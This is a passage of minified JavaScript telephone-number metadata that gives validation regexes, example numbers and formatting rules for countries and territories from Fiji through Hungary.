$2",["1(?:0[1-9]|[3-9])|2(?:0[1-9]|9)|30[1-9]|4|50|7(?:[13]|5[03-9])"],"0$1"],[,"(\\d)(\\d{5,9})","$1 $2",["[235689][1-8]"],"0$1"],[,"(39\\d)(\\d{3})(\\d{3})","$1 $2 $3",["39"],"0$1"]],[,,,,,,,,,[-1]],1,,[,,"100\\d{4,6}|20(?:0\\d{4,6}|2[023]\\d{4,5}|9[89]\\d{1,6})|300\\d{3,7}|60(?:[12]\\d{5,6}|6\\d{7})|7(?:1\\d{7}|3\\d{8}|5[03-9]\\d{5,6})",,,,"1001234",,,[5,6,7,8,9,10]],[,,"10(?:0\\d{4,6}|[1-9]\\d{5,7})|2(?:0(?:0\\d{4,6}|[13-8]\\d{5,7}|2(?:[023]\\d{4,5}|[14-9]\\d{4,6})|9(?:[0-7]\\d{4,6}|[89]\\d{1,6}))|9\\d{5,8})|3(?:0(?:0\\d{3,7}|[1-57-9]\\d{5,7}|6(?:\\d{3}|\\d{5,7}))|93\\d{5,7})|60(?:[12]\\d{5,6}|6\\d{7})|7(?:1\\d{7}|3\\d{8}|5[03-9]\\d{5,6})",,,,"10112345",,,[5,6,7,8,9,10]],,,[,,,,,,,,,[-1]]],FJ:[,[,,"[35-9]\\d{6}|0\\d{10}",,,,,,,[7,11]],[,,"(?:3[0-5]|6[25-7]|8[58])\\d{5}",,,,"3212345",,,[7]],[,,"(?:5[018]|[79]\\d|8[034679])\\d{5}",,,,"7012345",,,[7]],[,,"0800\\d{7}",,,,"08001234567",,,[11]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"FJ",679,"0(?:0|52)",,,,,,"00",,[[,"(\\d{3})(\\d{4})","$1 $2",["[35-9]"]],[,"(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],FK:[,[,,"[2-7]\\d{4}",,,,,,,[5]],[,,"[2-47]\\d{4}",,,,"31234"],[,,"[56]\\d{4}",,,,"51234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"FK",500,"00",,,,,,,,,,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],FM:[,[,,"[39]\\d{6}",,,,,,,[7]],[,,"3[2357]0[1-9]\\d{3}|9[2-6]\\d{5}",,,,"3201234"],[,,"3[2357]0[1-9]\\d{3}|9[2-7]\\d{5}",,,,"3501234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"FM",691,"00",,,,,,,,[[,"(\\d{3})(\\d{4})","$1 $2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],FO:[,[,,"[2-9]\\d{5}",,,,,,,[6]],[,,"(?:20|[3-4]\\d|8[19])\\d{4}",,,,"201234"],[,,"(?:[27][1-9]|5\\d)\\d{4}",,,,"211234"],[,,"80[257-9]\\d{3}",,,,"802123"],[,,"90(?:[1345][15-7]|2[125-7]|99)\\d{2}",,,,"901123"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"(?:6[0-36]|88)\\d{4}",,,,"601234"],"FO",298,"00",,,,"(10(?:01|[12]0|88))",,,,[[,"(\\d{6})","$1",,,"$CC $1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],FR:[,[,,"[1-9]\\d{8}",,,,,,,[9]],[,,"[1-5]\\d{8}",,,,"123456789"],[,,"(?:6\\d|7[3-9])\\d{7}",,,,"612345678"],[,,"80[0-5]\\d{6}",,,,"801234567"],[,,"89[1-37-9]\\d{6}",,,,"891123456"],[,,"8(?:1[0-29]|2[0156]|84|90)\\d{6}",,,,"810123456"],[,,,,,,,,,[-1]],[,,"9\\d{8}",,,,"912345678"],"FR",33,"00","0",,,"0",,,,[[,"([1-79])(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[1-79]"],"0$1"],[,"(1\\d{2})(\\d{3})","$1 $2",["11"],"$1"],[,"(8\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0 $1"]],[[,"([1-79])(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[1-79]"],"0$1"],[,"(8\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0 $1"]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"80[6-9]\\d{6}",,,,"806123456"],,,[,,,,,,,,,[-1]]],GA:[,[,,"0?\\d{7}",,,,,,,[7,8]],[,,"01\\d{6}",,,,"01441234",,,[8]],[,,"0?[2-7]\\d{6}",,,,"06031234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"GA",241,"00",,,,,,,,[[,"(\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-7]"],"0$1"],[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],GB:[,[,,"\\d{7,10}",,,,,,,[7,9,10],[4,5,6,8]],[,,"2(?:0[01378]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{7}|1(?:1(?:3[0-48]|[46][0-4]|5[0-26-9]|[78][0-49])|21[0-7]|31[0-8]|[4-69]1\\d)\\d{6}|1(?:2(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)|3(?:0\\d|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[28][02-57-9]|[37]\\d|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|2[024-9]|3[015689]|4[02-9]|5[03-9]|6\\d|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0124578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|8\\d|9[2-57]))\\d{6}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[345])))|3(?:638[2-5]|647[23]|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[123]))|5(?:24(?:3[2-79]|6\\d)|276\\d|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[567]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|955[0-4])|7(?:26(?:6[13-9]|7[0-7])|442\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|84(?:3[2-58]))|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}|176888[2-46-8]\\d{2}|16977[23]\\d{3}",,,,"1212345678",,,[9,10],[4,5,6,7,8]],[,,"7(?:[1-3]\\d{3}|4(?:[0-46-9]\\d{2}|5(?:[0-689]\\d|7[0-57-9]))|5(?:0[0-8]|[13-9]\\d|2[0-35-9])\\d|7(?:0(?:0[01]|[1-9]\\d)|[1-7]\\d{2}|8[02-9]\\d|9[0-689]\\d)|8(?:[014-9]\\d|[23][0-8])\\d|9(?:[024-9]\\d{2}|1(?:[02-9]\\d|1[028])|3[0-689]\\d))\\d{5}",,,,"7400123456",,,[10]],[,,"80(?:0(?:1111|\\d{6,7})|8\\d{7})|500\\d{6}",,,,"8001234567"],[,,"(?:87[123]|9(?:[01]\\d|8[2349]))\\d{7}",,,,"9012345678",,,[10]],[,,"8(?:4(?:5464\\d|[2-5]\\d{7})|70\\d{7})",,,,"8431234567",,,[7,10]],[,,"70\\d{8}",,,,"7012345678",,,[10]],[,,"56\\d{8}",,,,"5612345678",,,[10]],"GB",44,"00","0"," x",,"0",,,,[[,"(7\\d{3})(\\d{6})","$1 $2",["7(?:[1-57-9]|62)","7(?:[1-57-9]|624)"],"0$1"],[,"(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["2|5[56]|7[06]"],"0$1"],[,"(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1(?:1|\\d1)|3|9[018]"],"0$1"],[,"(\\d{5})(\\d{4,5})","$1 $2",["1(?:38|5[23]|69|76|94)","1(?:387|5(?:24|39)|697|768|946)","1(?:3873|5(?:242|39[456])|697[347]|768[347]|9467)"],"0$1"],[,"(1\\d{3})(\\d{5,6})","$1 $2",["1"],"0$1"],[,"(800)(\\d{4})","$1 $2",["800","8001","80011","800111","8001111"],"0$1"],[,"(845)(46)(4\\d)","$1 $2 $3",["845","8454","84546","845464"],"0$1"],[,"(8\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["8(?:4[2-5]|7[0-3])"],"0$1"],[,"(80\\d)(\\d{3})(\\d{4})","$1 $2 $3",["80"],"0$1"],[,"([58]00)(\\d{6})","$1 $2",["[58]00"],"0$1"]],,[,,"76(?:0[012]|2[356]|4[0134]|5[49]|6[0-369]|77|81|9[39])\\d{6}",,,,"7640123456",,,[10]],1,,[,,,,,,,,,[-1]],[,,"(?:3[0347]|55)\\d{8}",,,,"5512345678",,,[10]],,,[,,,,,,,,,[-1]]],GD:[,[,,"[4589]\\d{9}",,,,,,,[10],[7]],[,,"473(?:2(?:3[0-2]|69)|3(?:2[89]|86)|4(?:[06]8|3[5-9]|4[0-49]|5[5-79]|68|73|90)|63[68]|7(?:58|84)|800|938)\\d{4}",,,,"4732691234",,,,[7]],[,,"473(?:4(?:0[2-79]|1[04-9]|2[0-5]|58)|5(?:2[01]|3[3-8])|901)\\d{4}",,,,"4734031234",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002123456"],[,,"900[2-9]\\d{6}",,,,"9002123456"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"GD",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,"473",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],GE:[,[,,"[34578]\\d{8}",,,,,,,[9],[6]],[,,"(?:3(?:[256]\\d|4[124-9]|7[0-4])|4(?:1\\d|2[2-7]|3[1-79]|4[2-8]|7[239]|9[1-7]))\\d{6}",,,,"322123456",,,,[6]],[,,"5(?:[14]4|5[0157-9]|68|7[0147-9]|9[0-35-9])\\d{6}",,,,"555123456"],[,,"800\\d{6}",,,,"800123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"706\\d{6}",,,,"706123456"],"GE",995,"00","0",,,"0",,,,[[,"(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[348]"],"0$1"],[,"(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"],"0$1"],[,"(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5"],"$1"]],,[,,,,,,,,,[-1]],,,[,,"706\\d{6}",,,,"706123456"],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],GF:[,[,,"[56]\\d{8}",,,,,,,[9]],[,,"594(?:10|2[012457-9]|3[0-57-9]|4[3-9]|5[7-9]|6[0-3]|9[014])\\d{4}",,,,"594101234"],[,,"694(?:[0249]\\d|1[2-9]|3[0-48])\\d{4}",,,,"694201234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"GF",594,"00","0",,,"0",,,,[[,"(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",,"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],GG:[,[,,"[135789]\\d{6,9}",,,,,,,[7,9,10],[6]],[,,"1481[25-9]\\d{5}",,,,"1481256789",,,[10],[6]],[,,"7(?:781\\d|839\\d|911[17])\\d{5}",,,,"7781123456",,,[10]],[,,"80(?:0(?:1111|\\d{6,7})|8\\d{7})|500\\d{6}",,,,"8001234567"],[,,"(?:87[123]|9(?:[01]\\d|8[0-3]))\\d{7}",,,,"9012345678",,,[10]],[,,"8(?:4(?:5464\\d|[2-5]\\d{7})|70\\d{7})",,,,"8431234567",,,[7,10]],[,,"70\\d{8}",,,,"7012345678",,,[10]],[,,"56\\d{8}",,,,"5612345678",,,[10]],"GG",44,"00","0",,,"0",,,,,,[,,"76(?:0[012]|2[356]|4[0134]|5[49]|6[0-369]|77|81|9[39])\\d{6}",,,,"7640123456",,,[10]],,,[,,,,,,,,,[-1]],[,,"(?:3[0347]|55)\\d{8}",,,,"5512345678",,,[10]],,,[,,,,,,,,,[-1]]],GH:[,[,,"[235]\\d{8}|8\\d{7}",,,,,,,[8,9],[7]],[,,"3(?:0(?:[237]\\d|80)|[167](?:2[0-6]|7\\d|80)|2(?:2[0-5]|7\\d|80)|3(?:2[0-3]|7\\d|80)|4(?:2[013-9]|3[01]|7\\d|80)|5(?:2[0-7]|7\\d|80)|8(?:2[0-2]|7\\d|80)|9(?:[28]0|7\\d))\\d{5}",,,,"302345678",,,[9],[7]],[,,"(?:2[034678]\\d|5(?:[0457]\\d|6[01]))\\d{6}",,,,"231234567",,,[9]],[,,"800\\d{5}",,,,"80012345",,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"GH",233,"00","0",,,"0",,,,[[,"(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[235]"],"0$1"],[,"(\\d{3})(\\d{5})","$1 $2",["8"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,"800\\d{5}",,,,"80012345",,,[8]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],GI:[,[,,"[256]\\d{7}",,,,,,,[8]],[,,"2(?:00\\d{2}|1(?:6[24-7]\\d|90[0-2])|2(?:2[2457]\\d|50[0-2]))\\d{3}",,,,"20012345"],[,,"(?:5[46-8]|62)\\d{6}",,,,"57123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"GI",350,"00",,,,,,,,[[,"(\\d{3})(\\d{5})","$1 $2",["2"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],GL:[,[,,"[1-689]\\d{5}",,,,,,,[6]],[,,"(?:19|3[1-6]|6[14689]|8[14-79]|9\\d)\\d{4}",,,,"321000"],[,,"[245][2-9]\\d{4}",,,,"221234"],[,,"80\\d{4}",,,,"801234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"3[89]\\d{4}",,,,"381234"],"GL",299,"00",,,,,,,,[[,"(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],GM:[,[,,"[2-9]\\d{6}",,,,,,,[7]],[,,"(?:4(?:[23]\\d{2}|4(?:1[024679]|[6-9]\\d))|5(?:54[0-7]|6(?:[67]\\d)|7(?:1[04]|2[035]|3[58]|48))|8\\d{3})\\d{3}",,,,"5661234"],[,,"[23679]\\d{6}",,,,"3012345"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"GM",220,"00",,,,,,,,[[,"(\\d{3})(\\d{4})","$1 $2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],GN:[,[,,"[367]\\d{7,8}",,,,,,,[8,9]],[,,"30(?:24|3[12]|4[1-35-7]|5[13]|6[189]|[78]1|9[1478])\\d{4}",,,,"30241234",,,[8]],[,,"6[02356]\\d{7}",,,,"601123456",,,[9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"722\\d{6}",,,,"722123456",,,[9]],"GN",224,"00",,,,,,,,[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["3"]],[,"(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[67]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],GP:[,[,,"[56]\\d{8}",,,,,,,[9]],[,,"590(?:0[13468]|1[012]|2[0-68]|3[28]|4[0-8]|5[579]|6[0189]|70|8[0-689]|9\\d)\\d{4}",,,,"590201234"],[,,"690(?:0[05-9]|[1-9]\\d)\\d{4}",,,,"690001234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"GP",590,"00","0",,,"0",,,,[[,"([56]90)(\\d{2})(\\d{4})","$1 $2-$3",,"0$1"]],,[,,,,,,,,,[-1]],1,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],GQ:[,[,,"[23589]\\d{8}",,,,,,,[9]],[,,"3(?:3(?:3\\d[7-9]|[0-24-9]\\d[46])|5\\d{2}[7-9])\\d{4}",,,,"333091234"],[,,"(?:222|55[15])\\d{6}",,,,"222123456"],[,,"80\\d[1-9]\\d{5}",,,,"800123456"],[,,"90\\d[1-9]\\d{5}",,,,"900123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"GQ",240,"00",,,,,,,,[[,"(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235]"]],[,"(\\d{3})(\\d{6})","$1 $2",["[89]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],GR:[,[,,"[26-9]\\d{9}",,,,,,,[10]],[,,"2(?:1\\d{2}|2(?:2[1-46-9]|3[1-8]|4[1-7]|5[1-4]|6[1-8]|7[1-5]|[89][1-9])|3(?:1\\d|2[1-57]|[35][1-3]|4[13]|7[1-7]|8[124-6]|9[1-79])|4(?:1\\d|2[1-8]|3[1-4]|4[13-5]|6[1-578]|9[1-5])|5(?:1\\d|[29][1-4]|3[1-5]|4[124]|5[1-6])|6(?:1\\d|3[1245]|4[1-7]|5[13-9]|[269][1-6]|7[14]|8[1-5])|7(?:1\\d|2[1-5]|3[1-6]|4[1-7]|5[1-57]|6[135]|9[125-7])|8(?:1\\d|2[1-5]|[34][1-4]|9[1-57]))\\d{6}",,,,"2123456789"],[,,"69\\d{8}",,,,"6912345678"],[,,"800\\d{7}",,,,"8001234567"],[,,"90[19]\\d{7}",,,,"9091234567"],[,,"8(?:0[16]|12|25)\\d{7}",,,,"8011234567"],[,,"70\\d{8}",,,,"7012345678"],[,,,,,,,,,[-1]],"GR",30,"00",,,,,,,,[[,"([27]\\d)(\\d{4})(\\d{4})","$1 $2 $3",["21|7"]],[,"(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["2[2-9]1|[689]"]],[,"(2\\d{3})(\\d{6})","$1 $2",["2[2-9][02-9]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],GT:[,[,,"[2-7]\\d{7}|1[89]\\d{9}",,,,,,,[8,11]],[,,"[267][2-9]\\d{6}",,,,"22456789",,,[8]],[,,"[345]\\d{7}",,,,"51234567",,,[8]],[,,"18[01]\\d{8}",,,,"18001112222",,,[11]],[,,"19\\d{9}",,,,"19001112222",,,[11]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"GT",502,"00",,,,,,,,[[,"(\\d{4})(\\d{4})","$1 $2",["[2-7]"]],[,"(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],GU:[,[,,"[5689]\\d{9}",,,,,,,[10],[7]],[,,"671(?:3(?:00|3[39]|4[349]|55|6[26])|4(?:56|7[1-9]|8[0236-9])|5(?:55|6[2-5]|88)|6(?:3[2-578]|4[24-9]|5[34]|78|8[5-9])|7(?:[079]7|2[0167]|3[45]|47|8[789])|8(?:[2-5789]8|6[48])|9(?:2[29]|6[79]|7[179]|8[789]|9[78]))\\d{4}",,,,"6713001234",,,,[7]],[,,"671(?:3(?:00|3[39]|4[349]|55|6[26])|4(?:56|7[1-9]|8[0236-9])|5(?:55|6[2-5]|88)|6(?:3[2-578]|4[24-9]|5[34]|78|8[5-9])|7(?:[079]7|2[0167]|3[45]|47|8[789])|8(?:[2-5789]8|6[48])|9(?:2[29]|6[79]|7[179]|8[789]|9[78]))\\d{4}",,,,"6713001234",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002123456"],[,,"900[2-9]\\d{6}",,,,"9002123456"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"GU",1,"011","1",,,"1",,,1,,,[,,,,,,,,,[-1]],,"671",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],GW:[,[,,"(?:4(?:0\\d{5}|4\\d{7})|9\\d{8})",,,,,,,[7,9]],[,,"443\\d{6}",,,,"443201234",,,[9]],[,,"9(?:5(?:5\\d|6[0-2])|6(?:5[0-2]|6\\d|9[012])|77\\d)\\d{5}",,,,"955012345",,,[9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"40\\d{5}",,,,"4012345",,,[7]],"GW",245,"00",,,,,,,,[[,"(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["44|9[567]"]],[,"(\\d{3})(\\d{4})","$1 $2",["40"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],GY:[,[,,"[2-46-9]\\d{6}",,,,,,,[7]],[,,"(?:2(?:1[6-9]|2[0-35-9]|3[1-4]|5[3-9]|6\\d|7[0-24-79])|3(?:2[25-9]|3\\d)|4(?:4[0-24]|5[56])|77[1-57])\\d{4}",,,,"2201234"],[,,"6\\d{6}",,,,"6091234"],[,,"(?:289|862)\\d{4}",,,,"2891234"],[,,"9008\\d{3}",,,,"9008123"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"GY",592,"001",,,,,,,,[[,"(\\d{3})(\\d{4})","$1 $2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],HK:[,[,,"[235-7]\\d{7}|8\\d{7,8}|9\\d{4,10}",,,,,,,[5,6,7,8,9,11]],[,,"(?:2(?:[13-8]\\d|2[013-9]|9[0-24-9])|3(?:[1569][0-24-9]|4[0-246-9]|7[0-24-69]|89)|58[01])\\d{5}",,,,"21234567",,,[8]],[,,"(?:5(?:[1-59][0-46-9]|6[0-4689]|7[0-469])|6(?:0[1-9]|[1459]\\d|[2368][0-57-9]|7[0-79])|9(?:0[1-9]|1[02-9]|[2358][0-8]|[467]\\d))\\d{5}",,,,"51234567",,,[8]],[,,"800\\d{6}",,,,"800123456",,,[9]],[,,"900(?:[0-24-9]\\d{7}|3\\d{1,4})",,,,"90012345678",,,[5,6,7,8,11]],[,,,,,,,,,[-1]],[,,"8(?:1[1-4679]|2[0-367]|3[02-47])\\d{5}",,,,"81123456",,,[8]],[,,,,,,,,,[-1]],"HK",852,"00(?:[126-9]|30|5[09])?",,,,,,"00",,[[,"(\\d{4})(\\d{4})","$1 $2",["[235-7]|[89](?:0[1-9]|[1-9])"]],[,"(800)(\\d{3})(\\d{3})","$1 $2 $3",["800"]],[,"(900)(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["900"]],[,"(900)(\\d{2,5})","$1 $2",["900"]]],,[,,"7(?:1[0-369]|[23][0-37-9]|47|5[1578]|6[0235]|7[278]|8[236-9]|9[025-9])\\d{5}",,,,"71234567",,,[8]],,,[,,,,,,,,,[-1]],[,,"30(?:0[1-9]|[15-7]\\d|2[047]|89)\\d{4}",,,,"30161234",,,[8]],,,[,,,,,,,,,[-1]]],HN:[,[,,"[237-9]\\d{7}",,,,,,,[8]],[,,"2(?:2(?:0[019]|1[1-36]|[23]\\d|4[04-6]|5[57]|7[01389]|8[0146-9]|9[012])|4(?:07|2[3-59]|3[13-689]|4[0-68]|5[1-35])|5(?:16|4[03-5]|5\\d|6[4-6]|74)|6(?:[056]\\d|17|3[04]|4[0-378]|[78][0-8]|9[01])|7(?:6[46-9]|7[02-9]|8[034])|8(?:79|8[0-35789]|9[1-57-9]))\\d{4}",,,,"22123456"],[,,"[37-9]\\d{7}",,,,"91234567"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"HN",504,"00",,,,,,,,[[,"(\\d{4})(\\d{4})","$1-$2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],HR:[,[,,"[1-7]\\d{5,8}|[89]\\d{6,8}",,,,,,,[6,7,8,9]],[,,"1\\d{7}|(?:2[0-3]|3[1-5]|4[02-47-9]|5[1-3])\\d{6,7}",,,,"12345678",,,[8,9],[6,7]],[,,"9(?:01\\d|[1259]\\d{2}|7(?:[0679]\\d|51)|8\\d{1,2})\\d{5}",,,,"921234567",,,[8,9]],[,,"80[01]\\d{4,6}",,,,"800123456",,,[7,8,9]],[,,"6(?:[01]\\d{0,2}|[459]\\d{2})\\d{4}",,,,"611234",,,[6,7,8]],[,,,,,,,,,[-1]],[,,"7[45]\\d{6}",,,,"74123456",,,[8]],[,,,,,,,,,[-1]],"HR",385,"00","0",,,"0",,,,[[,"(1)(\\d{4})(\\d{3})","$1 $2 $3",["1"],"0$1"],[,"([2-5]\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-5]"],"0$1"],[,"(9\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],[,"(6[01])(\\d{2})(\\d{2,3})","$1 $2 $3",["6[01]"],"0$1"],[,"([67]\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[67]"],"0$1"],[,"(80[01])(\\d{2})(\\d{2,3})","$1 $2 $3",["8"],"0$1"],[,"(80[01])(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"(?:62\\d?|72)\\d{6}",,,,"62123456",,,[8,9]],,,[,,,,,,,,,[-1]]],HT:[,[,,"[2-489]\\d{7}",,,,,,,[8]],[,,"2(?:2\\d|5[1-5]|81|9[149])\\d{5}",,,,"22453300"],[,,"[34]\\d{7}",,,,"34101234"],[,,"8\\d{7}",,,,"80012345"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"(?:9(?:[67][0-4]|8[0-3589]|9\\d))\\d{5}",,,,"98901234"],"HT",509,"00",,,,,,,,[[,"(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],HU:[,[,,"[1-9]\\d{7,8}",,,,,,,[8,9],[6]],[,,"(?:1\\d|2[2-9]|3[2-7]|4[24-9]|5[2-79]|6[23689]|7[2-9]|8[2-57-9]|9[2-69])\\d{6}",,,,"12345678",,,[8],[6]],[,,"(?:[257]0|3[01])\\d{7}",,,,"201234567",,,[9]],[,,"[48]0\\d{6}",,,,"80123456",,,[8]],[,,"9[01]\\d{6}",,,,"90123456",,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"21\\d{7}",,,,"211234567",,,[9]],"HU",36,"00","06",,,"06",,,,[[,"(1)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"($1)"],[,"(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 